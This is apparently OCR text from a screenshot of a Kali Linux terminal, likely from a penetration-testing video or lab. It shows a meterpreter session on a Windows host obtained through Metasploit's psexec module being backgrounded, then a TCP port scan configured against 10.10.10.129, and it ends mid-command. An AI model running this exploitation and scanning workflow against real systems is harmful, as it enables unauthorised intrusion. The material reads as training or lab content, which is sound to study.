 Applications Places Terminal Tue 20:47 1
root@kali: ~/files
File Edit View Search Terminal Tabs Help
root@kali: ~/files root@kali: ~/files root@kali: ~/files
UDP [::]:5353 *:* 1116
UDP [::]:5355 *:* 1116
UDP [::1]:1900 *:* 3152
UDP [::1]:58349 *:* 3152
UDP [fe80::b497:f91e:1a39:bd%3]:1900 *:* 3152
UDP [fe80::b497:f91e:1a39:bd%3]:58348 *:* 3152
UDP [fe80::bc94:3c1c:5aad:233e%8]:1900 *:* 3152
UDP [fe80::bc94:3c1c:5aad:233e%8]:58347 *:* 3152
C:\Windows\system32>^C
Terminate channel 1? [y/N] y
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(windows/smb/psexec) > use auxiliary/scanner/portscan/tcp
msf5 auxiliary(scanner/portscan/tcp) > options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target address range or CIDR identifier
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf5 auxiliary(scanner/portscan/tcp) > set rhosts 10.10.10.129
rhosts => 10.10.10.129
msf5 auxiliary(scanner/portscan/tcp) > set